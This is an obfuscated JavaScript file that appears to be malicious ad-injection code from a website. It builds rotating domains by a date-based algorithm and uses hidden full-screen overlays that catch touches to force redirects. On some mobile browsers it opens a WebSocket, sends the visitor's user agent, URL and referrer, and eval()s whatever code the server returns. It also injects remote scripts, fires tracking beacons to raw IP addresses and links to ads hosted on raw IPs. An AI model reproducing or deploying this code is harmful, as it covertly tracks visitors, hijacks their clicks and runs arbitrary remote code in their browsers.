a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var 